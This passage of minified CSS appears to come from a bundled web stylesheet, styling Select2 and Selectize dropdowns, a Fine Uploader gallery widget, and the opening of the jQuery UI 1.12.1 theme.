-11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:9998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border:1px solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,.15);box-shadow:0 -4px 5px rgba(0,0,0,.15)}.select2-drop-active{border:1px solid #5897fb;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #5897fb}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = "#eeeeee", endColorstr = "#cccccc", GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow b{display:block;width:100%;height:100%;background:url("select2.png") no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url("select2.png") no-repeat 100% -22px;background:url("select2.png") no-repeat 100% -22px,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2.png") no-repeat 100% -22px,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2.png") no-repeat 100% -22px,linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search input{margin-top:4px}.select2-search input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100%;background:url("select2-spinner.gif") no-repeat 100%,-webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url("select2-spinner.gif") no-repeat 100%,-webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,-moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url("select2-spinner.gif") no-repeat 100%,linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-dropdown-open .select2-choice{border-bottom-color:transparent;-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{border:1px solid #5897fb;border-top-color:transparent;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#ffffff", GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow{background:transparent;border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub>li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub>li .select2-result-label{padding-left:120px}.select2-results li{list-style:none;display:list-item;background-image:none}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li em{background:#feffde;font-style:normal}.select2-results .select2-highlighted em{background:transparent}.select2-results .select2-highlighted ul{background:#fff;color:#000}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url("select2-spinner.gif") no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-locked{padding:3px 5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3)}.select2-container-multi .select2-choices li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:transparent !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url("select2-spinner.gif") no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px 5px 3px 18px;margin:3px 0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px solid #aaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#eeeeee", endColorstr="#f4f4f4", GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url("select2.png") right top no-repeat}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px 5px 3px 5px;border:1px solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0 !important;margin:0 !important;padding:0 !important;overflow:hidden !important;position:absolute !important;outline:0 !important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min-resolution: 144dpi){.select2-search input,.select2-search-choice-close,.select2-container .select2-choice abbr,.select2-container .select2-choice .select2-arrow b{background-image:url("select2x2.png") !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search input{background-position:100% -21px !important}}.selectize-control.plugin-drag_drop.multi>.selectize-input>div.ui-sortable-placeholder{background:#f2f2f2 !important;background:rgba(0,0,0,.06) !important;border:0 none !important;visibility:visible !important;-webkit-box-shadow:inset 0 0 12px 4px #fff;box-shadow:inset 0 0 12px 4px #fff}.selectize-control.plugin-drag_drop .ui-sortable-placeholder::after{content:"!";visibility:hidden}.selectize-control.plugin-drag_drop .ui-sortable-helper{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2)}.selectize-dropdown-header{position:relative;padding:5px 8px;background:#f8f8f8;border-bottom:1px solid #d0d0d0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-dropdown-header-close{position:absolute;top:50%;right:8px;margin-top:-12px;font-size:20px !important;line-height:20px;color:#303030;opacity:.4}.selectize-dropdown-header-close:hover{color:#000}.selectize-dropdown.plugin-optgroup_columns .optgroup{float:left;border-top:0 none;border-right:1px solid #f2f2f2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown.plugin-optgroup_columns .optgroup:last-child{border-right:0 none}.selectize-dropdown.plugin-optgroup_columns .optgroup:before{display:none}.selectize-dropdown.plugin-optgroup_columns .optgroup-header{border-top:0 none}.selectize-control.plugin-remove_button [data-value]{position:relative;padding-right:24px !important}.selectize-control.plugin-remove_button [data-value] .remove{position:absolute;top:0;right:0;bottom:0;display:inline-block;width:17px;padding:2px 0 0 0;font-size:12px;font-weight:bold;color:inherit;text-align:center;text-decoration:none;vertical-align:middle;border-left:1px solid #0073bb;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.plugin-remove_button [data-value] .remove:hover{background:rgba(0,0,0,.05)}.selectize-control.plugin-remove_button [data-value].active .remove{border-left-color:#00578d}.selectize-control.plugin-remove_button .disabled [data-value] .remove:hover{background:none}.selectize-control.plugin-remove_button .disabled [data-value] .remove{border-left-color:#aaa}.selectize-control{position:relative}.selectize-dropdown,.selectize-input,.selectize-input input{font-family:inherit;font-size:13px;-webkit-font-smoothing:inherit;line-height:18px;color:#303030}.selectize-input,.selectize-control.single .selectize-input.input-active{display:inline-block;cursor:text;background:#fff}.selectize-input{position:relative;z-index:1;display:inline-block;width:100%;padding:8px 8px;overflow:hidden;border:1px solid #d0d0d0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.1);box-shadow:inset 0 1px 1px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-control.multi .selectize-input.has-items{padding:5px 8px 2px}.selectize-input.full{background-color:#fff}.selectize-input.disabled,.selectize-input.disabled *{cursor:default !important}.selectize-input.focus{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.15)}.selectize-input.dropdown-active{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.selectize-input>*{display:-moz-inline-stack;display:inline-block;*display:inline;vertical-align:baseline;zoom:1}.selectize-control.multi .selectize-input>div{padding:2px 6px;margin:0 3px 3px 0;color:#fff;cursor:pointer;background:#1da7ee;border:1px solid #0073bb}.selectize-control.multi .selectize-input>div.active{color:#fff;background:#92c836;border:1px solid #00578d}.selectize-control.multi .selectize-input.disabled>div,.selectize-control.multi .selectize-input.disabled>div.active{color:#fff;background:#d2d2d2;border:1px solid #aaa}.selectize-input>input{max-width:100% !important;max-height:none !important;min-height:0 !important;padding:0 !important;margin:0 1px !important;line-height:inherit !important;text-indent:0 !important;background:none !important;border:0 none !important;-webkit-box-shadow:none !important;box-shadow:none !important;-webkit-user-select:auto !important}.selectize-input>input:focus{outline:none !important}.selectize-input::after{display:block;clear:left;content:" "}.selectize-input.dropdown-active::before{position:absolute;right:0;bottom:0;left:0;display:block;height:1px;background:#f0f0f0;content:" "}.selectize-dropdown{position:absolute;z-index:10;margin:-1px 0 0 0;background:#fff;border:1px solid #d0d0d0;border-top:0 none;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.selectize-dropdown [data-selectable]{overflow:hidden;cursor:pointer}.selectize-dropdown [data-selectable] .highlight{background:rgba(125,168,208,.2);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.selectize-dropdown [data-selectable],.selectize-dropdown .optgroup-header{padding:5px 2px}.selectize-dropdown .optgroup:first-child .optgroup-header{border-top:0 none}.selectize-dropdown .optgroup-header{color:#303030;cursor:default;background:#fff}.selectize-dropdown .active{color:#495c68;background-color:#f5fafd}.selectize-dropdown .active.create{color:#495c68}.selectize-dropdown .create{color:rgba(48,48,48,.5)}.selectize-dropdown-content{max-height:200px;overflow-x:hidden;overflow-y:auto}.selectize-control.single .selectize-input,.selectize-control.single .selectize-input input{cursor:pointer}.selectize-control.single .selectize-input.input-active,.selectize-control.single .selectize-input.input-active input{cursor:text}.selectize-control.single .selectize-input:after{position:absolute;top:50%;right:15px;display:block;width:0;height:0;margin-top:-3px;border-color:gray transparent transparent transparent;border-style:solid;border-width:5px 5px 0 5px;content:" "}.selectize-control.single .selectize-input.dropdown-active:after{margin-top:-4px;border-color:transparent transparent gray transparent;border-width:0 5px 5px 5px}.selectize-control.rtl.single .selectize-input:after{right:auto;left:15px}.selectize-control.rtl .selectize-input>input{margin:0 4px 0 -2px !important}.selectize-control .selectize-input.disabled{background-color:#fafafa;opacity:.5}.selectize-control.multi .selectize-input.has-items{padding-right:5px;padding-left:5px}.selectize-control.multi .selectize-input.disabled [data-value]{color:#999;text-shadow:none;background:none;-webkit-box-shadow:none;box-shadow:none}.selectize-control.multi .selectize-input.disabled [data-value],.selectize-control.multi .selectize-input.disabled [data-value] .remove{border-color:#e6e6e6}.selectize-control.multi .selectize-input.disabled [data-value] .remove{background:none}.selectize-control.multi .selectize-input [data-value]{text-shadow:0 1px 0 rgba(0,51,83,.3);background-color:#1b9dec;background-image:-moz-linear-gradient(top, #1da7ee, #178ee9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#1da7ee), to(#178ee9));background-image:-webkit-linear-gradient(top, #1da7ee, #178ee9);background-image:-o-linear-gradient(top, #1da7ee, #178ee9);background-image:linear-gradient(to bottom, #1da7ee, #178ee9);background-repeat:repeat-x;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff1da7ee", endColorstr="#ff178ee9", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03);box-shadow:0 1px 0 rgba(0,0,0,.2),inset 0 1px rgba(255,255,255,.03)}.selectize-control.multi .selectize-input [data-value].active{background-color:#0085d4;background-image:-moz-linear-gradient(top, #008fd8, #0075cf);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#008fd8), to(#0075cf));background-image:-webkit-linear-gradient(top, #008fd8, #0075cf);background-image:-o-linear-gradient(top, #008fd8, #0075cf);background-image:linear-gradient(to bottom, #008fd8, #0075cf);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff008fd8", endColorstr="#ff0075cf", GradientType=0)}.selectize-control.single .selectize-input{background-color:#f9f9f9;background-image:-moz-linear-gradient(top, #fefefe, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fefefe), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #fefefe, #f2f2f2);background-image:-o-linear-gradient(top, #fefefe, #f2f2f2);background-image:linear-gradient(to bottom, #fefefe, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffefefe", endColorstr="#fff2f2f2", GradientType=0);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8);box-shadow:0 1px 0 rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.8)}.selectize-control.single .selectize-input,.selectize-dropdown.single{border-color:#b8b8b8}.selectize-dropdown .optgroup-header{padding-top:7px;font-size:.85em;font-weight:bold}.selectize-dropdown .optgroup{border-top:1px solid #f0f0f0}.selectize-dropdown .optgroup:first-child{border-top:0 none}.qq-gallery .qq-btn{float:right;border:none;padding:0;margin:0;box-shadow:none}.qq-gallery .qq-upload-button{display:inline;width:105px;padding:7px 10px;float:left;text-align:center;background:#00abc7;color:#fff;border-radius:2px;border:1px solid #37b7cc;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 1px 0 rgba(0,0,0,.36),0 -2px 12px rgba(0,0,0,.08) inset}.qq-gallery .qq-upload-button-hover{background:#33b6cc}.qq-gallery .qq-upload-button-focus{outline:1px dotted #000}.qq-gallery.qq-uploader{position:relative;min-height:200px;max-height:490px;overflow-y:hidden;width:inherit;border-radius:6px;border:1px dashed #ccc;background-color:#fafafa;padding:20px}.qq-gallery.qq-uploader:before{content:attr(qq-drop-area-text) " ";position:absolute;font-size:200%;left:0;width:100%;text-align:center;top:45%;opacity:.25}.qq-gallery .qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:30px;z-index:2;background:#f9f9f9;border-radius:4px;text-align:center}.qq-gallery .qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-gallery .qq-upload-extra-drop-area{position:relative;margin-top:50px;font-size:16px;padding-top:30px;height:20px;min-height:40px}.qq-gallery .qq-upload-drop-area-active{background:#fdfdfd;border-radius:4px}.qq-gallery .qq-upload-list{margin:0;padding:10px 0 0;list-style:none;max-height:450px;overflow-y:auto;clear:both;box-shadow:none}.qq-gallery .qq-upload-list li{display:inline-block;position:relative;max-width:120px;margin:0 25px 25px 0;padding:0;line-height:16px;font-size:13px;color:#424242;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px 0 rgba(0,0,0,.22);vertical-align:top;height:186px}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-failed-text,.qq-gallery .qq-upload-pause,.qq-gallery .qq-upload-retry,.qq-gallery .qq-upload-size,.qq-gallery .qq-upload-spinner{display:inline}.qq-gallery .qq-upload-continue:hover,.qq-gallery .qq-upload-delete:hover,.qq-gallery .qq-upload-pause:hover,.qq-gallery .qq-upload-retry:hover{background-color:transparent}.qq-gallery .qq-upload-cancel,.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{cursor:pointer}.qq-gallery .qq-upload-continue,.qq-gallery .qq-upload-delete,.qq-gallery .qq-upload-pause{border:none;background:0 0;color:#00a0ba;font-size:12px;padding:0}.qq-gallery .qq-upload-status-text{color:#333;font-size:12px;padding-left:3px;padding-top:2px;width:inherit;display:none;width:108px}.qq-gallery .qq-upload-fail .qq-upload-status-text{text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden;display:block}.qq-gallery .qq-upload-retrying .qq-upload-status-text{display:inline-block}.qq-gallery .qq-upload-retrying .qq-progress-bar-container{display:none}.qq-gallery .qq-upload-cancel{background-color:#525252;color:#f7f7f7;font-weight:700;font-family:Arial,Helvetica,sans-serif;border-radius:12px;border:none;height:22px;width:22px;padding:4px;position:absolute;right:-5px;top:-6px;margin:0;line-height:17px}.qq-gallery .qq-upload-cancel:hover{background-color:#525252}.qq-gallery .qq-upload-retry{cursor:pointer;position:absolute;top:30px;left:50%;margin-left:-31px;box-shadow:0 1px 1px rgba(255,255,255,.37) inset,1px 0 1px rgba(255,255,255,.07) inset,0 4px 4px rgba(0,0,0,.5),0 -2px 12px rgba(0,0,0,.08) inset;padding:3px 4px;border:1px solid #d2ddc7;border-radius:2px;color:inherit;background-color:#ebf6e0;z-index:1}.qq-gallery .qq-upload-retry:hover{background-color:#f7ffec}.qq-gallery .qq-file-info{padding:10px 6px 4px;margin-top:-3px;border-radius:0 0 2px 2px;text-align:left;overflow:hidden}.qq-gallery .qq-file-info .qq-file-name{position:relative}.qq-gallery .qq-upload-file{display:block;margin-right:0;margin-bottom:3px;width:auto;text-overflow:ellipsis;white-space:nowrap;overflow-x:hidden}.qq-gallery .qq-upload-spinner{display:inline-block;background:url(loading.gif);position:absolute;left:50%;margin-left:-7px;top:53px;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-drop-processing{display:block}.qq-gallery .qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:24px;height:24px;vertical-align:text-bottom}.qq-gallery .qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-gallery .qq-upload-failed-icon{display:none;width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-upload-fail .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-retrying .qq-upload-failed-text{display:inline}.qq-gallery .qq-upload-list li.qq-upload-success{background-color:#f2f7ed}.qq-gallery .qq-upload-list li.qq-upload-fail{background-color:#f5eded;box-shadow:0 0 1px 0 red;border:0}.qq-gallery .qq-progress-bar{display:block;background:#00abc7;width:0;height:15px;border-radius:6px;margin-bottom:3px}.qq-gallery .qq-total-progress-bar{height:25px;border-radius:9px}.qq-gallery .qq-total-progress-bar-container{margin-left:9px;display:inline;float:right;width:500px}.qq-gallery .qq-upload-size{float:left;font-size:11px;color:#929292;margin-bottom:3px;margin-right:0;display:inline-block}.qq-gallery INPUT.qq-edit-filename{position:absolute;opacity:0;z-index:-1}.qq-gallery .qq-upload-file.qq-editable{cursor:pointer;margin-right:20px}.qq-gallery .qq-edit-filename-icon.qq-editable{display:inline-block;cursor:pointer;position:absolute;right:0;top:0}.qq-gallery INPUT.qq-edit-filename.qq-editing{position:static;height:28px;width:90px;width:-moz-available;padding:0 8px;margin-bottom:3px;border:1px solid #ccc;border-radius:2px;font-size:13px;opacity:1}.qq-gallery .qq-edit-filename-icon{display:none;background:url(edit.gif);width:15px;height:15px;vertical-align:text-bottom}.qq-gallery .qq-delete-icon{background:url(trash.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-retry-icon{background:url(retry.gif);width:15px;height:15px;vertical-align:sub;display:inline-block;float:none}.qq-gallery .qq-continue-icon{background:url(continue.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-pause-icon{background:url(pause.gif);width:15px;height:15px;vertical-align:sub;display:inline-block}.qq-gallery .qq-hide{display:none}.qq-gallery .qq-in-progress .qq-thumbnail-wrapper{opacity:.5}.qq-gallery .qq-thumbnail-wrapper{overflow:hidden;position:relative;height:120px;width:120px}.qq-gallery .qq-thumbnail-selector{border-radius:2px 2px 0 0;bottom:0;top:0;margin:auto;display:block}:root *>.qq-gallery .qq-thumbnail-selector{position:relative;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%)}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG{display:none}.qq-gallery.qq-uploader DIALOG[open]{display:block}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons{text-align:center;padding-top:10px}.qq-gallery.qq-uploader DIALOG .qq-dialog-buttons BUTTON{margin-left:5px;margin-right:5px}.qq-gallery.qq-uploader DIALOG .qq-dialog-message-selector{padding-bottom:10px}.qq-gallery .qq-uploader DIALOG::backdrop{background-color:rgba(0,0,0,.7)}/*! jQuery UI - v1.12.1 - 2016-12-11
* http://jqueryui.com
* Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-0.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide 